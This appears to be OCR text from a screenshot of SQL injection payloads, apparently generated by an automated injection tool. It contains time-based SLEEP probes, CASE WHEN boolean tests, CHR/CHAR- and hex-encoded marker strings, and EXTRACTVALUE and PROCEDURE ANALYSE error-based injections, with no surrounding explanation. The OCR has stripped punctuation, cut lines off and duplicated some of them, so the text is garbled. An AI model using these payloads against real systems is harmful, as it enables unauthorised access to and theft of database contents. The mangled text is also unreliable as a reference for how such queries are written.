
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE